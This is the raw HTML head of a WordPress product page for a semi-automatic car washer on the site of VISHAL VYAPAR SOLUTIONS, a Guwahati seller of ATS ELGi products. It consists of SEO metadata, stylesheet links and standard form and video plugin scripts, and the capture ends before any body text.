

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.vishalvyapar.com/ats-elgi-products/semi-automatic-car-washer/
body_size: 101030
content:
<!DOCTYPE html>
<html dir="ltr" lang="en-US" class="no-js">
<head>
<meta charset="UTF-8">
<meta http-equiv="Content-Type" content="text/html; charset=utf-8" />
<script type="text/javascript">
/* <![CDATA[ */
var gform;gform||(document.addEventListener("gform_main_scripts_loaded",function(){gform.scriptsLoaded=!0}),document.addEventListener("gform/theme/scripts_loaded",function(){gform.themeScriptsLoaded=!0}),window.addEventListener("DOMContentLoaded",function(){gform.domLoaded=!0}),gform={domLoaded:!1,scriptsLoaded:!1,themeScriptsLoaded:!1,isFormEditor:()=>"function"==typeof InitializeEditor,callIfLoaded:function(o){return!(!gform.domLoaded||!gform.scriptsLoaded||!gform.themeScriptsLoaded&&!gform.isFormEditor()||(gform.isFormEditor()&&console.warn("The use of gform.initializeOnLoaded() is deprecated in the form editor context and will be removed in Gravity Forms 3.1."),o(),0))},initializeOnLoaded:function(o){gform.callIfLoaded(o)||(document.addEventListener("gform_main_scripts_loaded",()=>{gform.scriptsLoaded=!0,gform.callIfLoaded(o)}),document.addEventListener("gform/theme/scripts_loaded",()=>{gform.themeScriptsLoaded=!0,gform.callIfLoaded(o)}),window.addEventListener("DOMContentLoaded",()=>{gform.domLoaded=!0,gform.callIfLoaded(o)}))},hooks:{action:{},filter:{}},addAction:function(o,r,e,t){gform.addHook("action",o,r,e,t)},addFilter:function(o,r,e,t){gform.addHook("filter",o,r,e,t)},doAction:function(o){gform.doHook("action",o,arguments)},applyFilters:function(o){return gform.doHook("filter",o,arguments)},removeAction:function(o,r){gform.removeHook("action",o,r)},removeFilter:function(o,r,e){gform.removeHook("filter",o,r,e)},addHook:function(o,r,e,t,n){null==gform.hooks[o][r]&&(gform.hooks[o][r]=[]);var d=gform.hooks[o][r];null==n&&(n=r+"_"+d.length),gform.hooks[o][r].push({tag:n,callable:e,priority:t=null==t?10:t})},doHook:function(r,o,e){var t;if(e=Array.prototype.slice.call(e,1),null!=gform.hooks[r][o]&&((o=gform.hooks[r][o]).sort(function(o,r){return o.priority-r.priority}),o.forEach(function(o){"function"!=typeof(t=o.callable)&&(t=window[t]),"action"==r?t.apply(null,e):e[0]=t.apply(null,e)})),"filter"==r)return e[0]},removeHook:function(o,r,t,n){var e;null!=gform.hooks[o][r]&&(e=(e=gform.hooks[o][r]).filter(function(o,r,e){return!!(null!=n&&n!=o.tag||null!=t&&t!=o.priority)}),gform.hooks[o][r]=e)}});
/* ]]> */
</script>
<meta name="viewport" content="width=device-width">
<meta name="google-site-verification" content="wWp2icuz0A2oQRdkEfpbpsbxt4WWbNSu5IkXqkkyhwY" />
<meta name="geo.region" content="IN-AS" />
<meta name="geo.placename" content="Guwahati" />
<meta name="geo.position" content="26.174001;91.733619" />
<meta name="ICBM" content="26.174001, 91.733619" />
<link rel="profile" href="https://gmpg.org/xfn/11">
<link rel="pingback" href="https://www.vishalvyapar.com/xmlrpc.php">
<!--[if lt IE 9]>
<script src="https://www.vishalvyapar.com/wp-content/themes/ELGi-Vishal/js/html5.js"></script>
<![endif]-->
<link href='//www.vishalvyapar.com/wp-content/cache/wpfc-minified/7z576aga/44wxf.css' rel="stylesheet" type="text/css" />
<link href='//www.vishalvyapar.com/wp-content/cache/wpfc-minified/1qiqm83p/44wxf.css' rel="stylesheet" type="text/css" />
<link rel="stylesheet" href='//www.vishalvyapar.com/wp-content/cache/wpfc-minified/8ax7bla3/44wxf.css'>
<link href='//www.vishalvyapar.com/wp-content/cache/wpfc-minified/9hpplvbh/44wxf.css' rel="stylesheet" type="text/css" />
<title>Semi-Automatic Car Washer</title>
<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
<!-- All in One SEO 4.8.1.1 - aioseo.com -->
<meta name="robots" content="max-image-preview:large" />
<meta name="author" content="EVadmin"/>
<link rel="canonical" href="https://www.vishalvyapar.com/ats-elgi-products/semi-automatic-car-washer/" />
<meta name="generator" content="All in One SEO (AIOSEO) 4.8.1.1" />
<script type="application/ld+json" class="aioseo-schema">
{"@context":"https:\/\/schema.org","@graph":[{"@type":"Article","@id":"https:\/\/www.vishalvyapar.com\/ats-elgi-products\/semi-automatic-car-washer\/#article","name":"Semi-Automatic Car Washer","headline":"Semi-Automatic Car Washer","author":{"@id":"https:\/\/www.vishalvyapar.com\/author\/utadmin\/#author"},"publisher":{"@id":"https:\/\/www.vishalvyapar.com\/#organization"},"image":{"@type":"ImageObject","url":"#g","@id":"https:\/\/www.vishalvyapar.com\/ats-elgi-products\/semi-automatic-car-washer\/#articleImage"},"datePublished":"2018-10-03T15:24:27+05:30","dateModified":"2025-03-13T18:36:19+05:30","inLanguage":"en-US","mainEntityOfPage":{"@id":"https:\/\/www.vishalvyapar.com\/ats-elgi-products\/semi-automatic-car-washer\/#webpage"},"isPartOf":{"@id":"https:\/\/www.vishalvyapar.com\/ats-elgi-products\/semi-automatic-car-washer\/#webpage"},"articleSection":"ATS ELGi Products"},{"@type":"BreadcrumbList","@id":"https:\/\/www.vishalvyapar.com\/ats-elgi-products\/semi-automatic-car-washer\/#breadcrumblist","itemListElement":[{"@type":"ListItem","@id":"https:\/\/www.vishalvyapar.com\/#listItem","position":1,"name":"Home","item":"https:\/\/www.vishalvyapar.com\/","nextItem":{"@type":"ListItem","@id":"https:\/\/www.vishalvyapar.com\/category\/ats-elgi-products\/#listItem","name":"ATS ELGi Products"}},{"@type":"ListItem","@id":"https:\/\/www.vishalvyapar.com\/category\/ats-elgi-products\/#listItem","position":2,"name":"ATS ELGi Products","item":"https:\/\/www.vishalvyapar.com\/category\/ats-elgi-products\/","nextItem":{"@type":"ListItem","@id":"https:\/\/www.vishalvyapar.com\/ats-elgi-products\/semi-automatic-car-washer\/#listItem","name":"Semi-Automatic Car Washer"},"previousItem":{"@type":"ListItem","@id":"https:\/\/www.vishalvyapar.com\/#listItem","name":"Home"}},{"@type":"ListItem","@id":"https:\/\/www.vishalvyapar.com\/ats-elgi-products\/semi-automatic-car-washer\/#listItem","position":3,"name":"Semi-Automatic Car Washer","previousItem":{"@type":"ListItem","@id":"https:\/\/www.vishalvyapar.com\/category\/ats-elgi-products\/#listItem","name":"ATS ELGi Products"}}]},{"@type":"Organization","@id":"https:\/\/www.vishalvyapar.com\/#organization","name":"VISHAL VYAPAR SOLUTIONS","description":"We deliver Efficient and Reliable","url":"https:\/\/www.vishalvyapar.com\/"},{"@type":"Person","@id":"https:\/\/www.vishalvyapar.com\/author\/utadmin\/#author","url":"https:\/\/www.vishalvyapar.com\/author\/utadmin\/","name":"EVadmin","image":{"@type":"ImageObject","@id":"https:\/\/www.vishalvyapar.com\/ats-elgi-products\/semi-automatic-car-washer\/#authorImage","url":"https:\/\/secure.gravatar.com\/avatar\/09be48b12dbb4d67ccf6555cc308d78d?s=96&d=mm&r=g","width":96,"height":96,"caption":"EVadmin"}},{"@type":"WebPage","@id":"https:\/\/www.vishalvyapar.com\/ats-elgi-products\/semi-automatic-car-washer\/#webpage","url":"https:\/\/www.vishalvyapar.com\/ats-elgi-products\/semi-automatic-car-washer\/","name":"Semi-Automatic Car Washer","inLanguage":"en-US","isPartOf":{"@id":"https:\/\/www.vishalvyapar.com\/#website"},"breadcrumb":{"@id":"https:\/\/www.vishalvyapar.com\/ats-elgi-products\/semi-automatic-car-washer\/#breadcrumblist"},"author":{"@id":"https:\/\/www.vishalvyapar.com\/author\/utadmin\/#author"},"creator":{"@id":"https:\/\/www.vishalvyapar.com\/author\/utadmin\/#author"},"datePublished":"2018-10-03T15:24:27+05:30","dateModified":"2025-03-13T18:36:19+05:30"},{"@type":"WebSite","@id":"https:\/\/www.vishalvyapar.com\/#website","url":"https:\/\/www.vishalvyapar.com\/","name":"VISHAL VYAPAR SOLUTIONS","description":"We deliver Efficient and Reliable","inLanguage":"en-US","publisher":{"@id":"https:\/\/www.vishalvyapar.com\/#organization"}}]}
</script>
<!-- All in One SEO -->
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="VISHAL VYAPAR SOLUTIONS &raquo; Feed" href="https://www.vishalvyapar.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="VISHAL VYAPAR SOLUTIONS &raquo; Comments Feed" href="https://www.vishalvyapar.com/comments/feed/" />
<link rel='stylesheet' id='wp-block-library-css' href='//www.vishalvyapar.com/wp-content/cache/wpfc-minified/m7xdr54t/44wxf.css' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='twentyfifteen-fonts-css' href='//fonts.googleapis.com/css?family=Noto+Sans%3A400italic%2C700italic%2C400%2C700%7CNoto+Serif%3A400italic%2C700italic%2C400%2C700%7CInconsolata%3A400%2C700&#038;subset=latin%2Clatin-ext' type='text/css' media='all' />
<link rel='stylesheet' id='genericons-css' href='//www.vishalvyapar.com/wp-content/cache/wpfc-minified/g4i2x4vc/44wxf.css' type='text/css' media='all' />
<link rel='stylesheet' id='twentyfifteen-style-css' href='//www.vishalvyapar.com/wp-content/themes/ELGi-Vishal/style.css?ver=6.7.2' type='text/css' media='all' />
<!--[if lt IE 9]>
<link rel='stylesheet' id='twentyfifteen-ie-css' href='//www.vishalvyapar.com/wp-content/themes/ELGi-Vishal/css/ie.css?ver=20141010' type='text/css' media='all' />
<![endif]-->
<!--[if lt IE 8]>
<link rel='stylesheet' id='twentyfifteen-ie7-css' href='//www.vishalvyapar.com/wp-content/themes/ELGi-Vishal/css/ie7.css?ver=20141010' type='text/css' media='all' />
<![endif]-->
<link rel='stylesheet' id='fancybox-css' href='//www.vishalvyapar.com/wp-content/cache/wpfc-minified/4vq4f0l/44wxd.css' type='text/css' media='screen' />
<style id='fancybox-inline-css' type='text/css'>
#fancybox-outer{background:#ffffff}#fancybox-content{background:#ffffff;border-color:#ffffff;color:#000000;}#fancybox-title,#fancybox-title-float-main{color:#fff}
</style>
<link rel='stylesheet' id='gforms_reset_css-css' href='//www.vishalvyapar.com/wp-content/cache/wpfc-minified/6y38l35l/44wxg.css' type='text/css' media='all' />
<link rel='stylesheet' id='gforms_formsmain_css-css' href='//www.vishalvyapar.com/wp-content/cache/wpfc-minified/798fas99/44wxg.css' type='text/css' media='all' />
<link rel='stylesheet' id='gforms_ready_class_css-css' href='//www.vishalvyapar.com/wp-content/cache/wpfc-minified/h6ejvea/44wxg.css' type='text/css' media='all' />
<link rel='stylesheet' id='gforms_browsers_css-css' href='//www.vishalvyapar.com/wp-content/cache/wpfc-minified/78n83o79/44wxg.css' type='text/css' media='all' />
<link rel='stylesheet' id='msl-main-css' href='//www.vishalvyapar.com/wp-content/cache/wpfc-minified/9jmed9z4/44wxd.css' type='text/css' media='all' />
<link rel='stylesheet' id='msl-custom-css' href='//www.vishalvyapar.com/wp-content/cache/wpfc-minified/jqhpn7zf/44wxd.css' type='text/css' media='all' />
<link rel='stylesheet' id='__EPYT__style-css' href='//www.vishalvyapar.com/wp-content/cache/wpfc-minified/qgm5wg9/44wxd.css' type='text/css' media='all' />
<style id='__EPYT__style-inline-css' type='text/css'>
.epyt-gallery-thumb {
width: 33.333%;
}
</style>
<script type="text/javascript" src="https://www.vishalvyapar.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://www.vishalvyapar.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" defer='defer' src="https://www.vishalvyapar.com/wp-content/plugins/gravityforms/js/jquery.json.min.js?ver=2.9.14" id="gform_json-js"></script>
<script type="text/javascript" id="gform_gravityforms-js-extra">
/* <![CDATA[ */
var gf_global = {"gf_currency_config":{"name":"U.S. Dollar","symbol_left":"$","symbol_right":"","symbol_padding":"","thousand_separator":",","decimal_separator":".","decimals":2,"code":"USD"},"base_url":"https:\/\/www.vishalvyapar.com\/wp-content\/plugins\/gravityforms","number_formats":[],"spinnerUrl":"https:\/\/www.vishalvyapar.com\/wp-content\/plugins\/gravityforms\/images\/spinner.svg","version_hash":"31d0344d06cf8567b93bab9323480781","strings":{"newRowAdded":"New row added.","rowRemoved":"Row removed","formSaved":"The form has been saved.  The content contains the link to return and complete the form."}};
var gform_i18n = {"datepicker":{"days":{"monday":"Mo","tuesday":"Tu","wednesday":"We","thursday":"Th","friday":"Fr","saturday":"Sa","sunday":"Su"},"months":{"january":"January","february":"February","march":"March","april":"April","may":"May","june":"June","july":"July","august":"August","september":"September","october":"October","november":"November","december":"December"},"firstDay":1,"iconText":"Select date"}};
var gf_legacy_multi = {"2":"1"};
var gform_gravityforms = {"strings":{"invalid_file_extension":"This type of file is not allowed. Must be one of the following:","delete_file":"Delete this file","in_progress":"in progress","file_exceeds_limit":"File exceeds size limit","illegal_extension":"This type of file is not allowed.","max_reached":"Maximum number of files reached","unknown_error":"There was a problem while saving the file on the server","currently_uploading":"Please wait for the uploading to complete","cancel":"Cancel","cancel_upload":"Cancel this upload","cancelled":"Cancelled"},"vars":{"images_url":"https:\/\/www.vishalvyapar.com\/wp-content\/plugins\/gravityforms\/images"}};
/* ]]> */
</script>
<script type="text/javascript" id="gform_gravityforms-js-before">
/* <![CDATA[ */
var gform;gform||(document.addEventListener("gform_main_scripts_loaded",function(){gform.scriptsLoaded=!0}),document.addEventListener("gform/theme/scripts_loaded",function(){gform.themeScriptsLoaded=!0}),window.addEventListener("DOMContentLoaded",function(){gform.domLoaded=!0}),gform={domLoaded:!1,scriptsLoaded:!1,themeScriptsLoaded:!1,isFormEditor:()=>"function"==typeof InitializeEditor,callIfLoaded:function(o){return!(!gform.domLoaded||!gform.scriptsLoaded||!gform.themeScriptsLoaded&&!gform.isFormEditor()||(gform.isFormEditor()&&console.warn("The use of gform.initializeOnLoaded() is deprecated in the form editor context and will be removed in Gravity Forms 3.1."),o(),0))},initializeOnLoaded:function(o){gform.callIfLoaded(o)||(document.addEventListener("gform_main_scripts_loaded",()=>{gform.scriptsLoaded=!0,gform.callIfLoaded(o)}),document.addEventListener("gform/theme/scripts_loaded",()=>{gform.themeScriptsLoaded=!0,gform.callIfLoaded(o)}),window.addEventListener("DOMContentLoaded",()=>{gform.domLoaded=!0,gform.callIfLoaded(o)}))},hooks:{action:{},filter:{}},addAction:function(o,r,e,t){gform.addHook("action",o,r,e,t)},addFilter:function(o,r,e,t){gform.addHook("filter",o,r,e,t)},doAction:function(o){gform.doHook("action",o,arguments)},applyFilters:function(o){return gform.doHook("filter",o,arguments)},removeAction:function(o,r){gform.removeHook("action",o,r)},removeFilter:function(o,r,e){gform.removeHook("filter",o,r,e)},addHook:function(o,r,e,t,n){null==gform.hooks[o][r]&&(gform.hooks[o][r]=[]);var d=gform.hooks[o][r];null==n&&(n=r+"_"+d.length),gform.hooks[o][r].push({tag:n,callable:e,priority:t=null==t?10:t})},doHook:function(r,o,e){var t;if(e=Array.prototype.slice.call(e,1),null!=gform.hooks[r][o]&&((o=gform.hooks[r][o]).sort(function(o,r){return o.priority-r.priority}),o.forEach(function(o){"function"!=typeof(t=o.callable)&&(t=window[t]),"action"==r?t.apply(null,e):e[0]=t.apply(null,e)})),"filter"==r)return e[0]},removeHook:function(o,r,t,n){var e;null!=gform.hooks[o][r]&&(e=(e=gform.hooks[o][r]).filter(function(o,r,e){return!!(null!=n&&n!=o.tag||null!=t&&t!=o.priority)}),gform.hooks[o][r]=e)}});
/* ]]> */
</script>
<script type="text/javascript" defer='defer' src="https://www.vishalvyapar.com/wp-content/plugins/gravityforms/js/gravityforms.min.js?ver=2.9.14" id="gform_gravityforms-js"></script>
<script type="text/javascript" defer='defer' src="https://www.vishalvyapar.com/wp-content/plugins/gravityforms/assets/js/dist/utils.min.js?ver=380b7a5ec0757c78876bc8a59488f2f3" id="gform_gravityforms_utils-js"></script>
<script type="text/javascript" id="__ytprefs__-js-extra">
/* <![CDATA[ */
var _EPYT_ = {"ajaxurl":"https:\/\/www.vishalvyapar.com\/wp-admin\/admin-ajax.php","security":"f344de531a","gallery_scrolloffset":"20","eppathtoscripts":"https:\/\/www.vishalvyapar.com\/wp-content\/plugins\/youtube-embed-plus\/scripts\/","eppath":"https:\/\/www.vishalvyapar.com\/wp-content\/plugins\/youtube-embed-plus\/","epresponsiveselector":"[\"iframe.__youtube_prefs__\",\"iframe[src*='youtube.com']\",\"iframe[src*='youtube-nocookie.com']\",\"iframe[data-ep-src*='youtube.com']\",\"iframe[data-ep-src*='youtube-nocookie.com']\",\"iframe[data-ep-gallerysrc*='youtube.com']\"]","epdovol":"1","version":"14.2.1.3","evselector":"iframe.__youtube_prefs__[src], iframe[src*=\"youtube.com\/embed\/\"], iframe[src*=\"youtube-nocookie.com\/embed\/\"]","ajax_compat":"","maxres_facade":"eager","ytapi_load":"light","pause_others":"","stopMobileBuffer":"1","facade_mode":"","not_live_on_channel":"","vi_active":"","vi_js_posttypes":[]};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.vishalvyapar.com/wp-content/plugins/youtube-embed-plus/scripts/ytprefs.min.js?ver=14.2.1.3" id="__ytprefs__-js"></script>
<link rel="https://api.w.org/" href="https://www.vishalvyapar.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.vishalvyapar.com/wp-json/wp/v2/posts/559" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.vishalvyapar.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.7.2" />
<link rel='shortlink' href='https://www.vishalvyapar.com/?p=559' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.vishalvyapar.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.vishalvyapar.com%2Fats-elgi-products%2Fsemi-automatic-car-washer%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.vishalvyapar.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.vishalvyapar.com%2Fats-elgi-products%2Fsemi-automatic-car-washer%2F&#038;format=xml" />
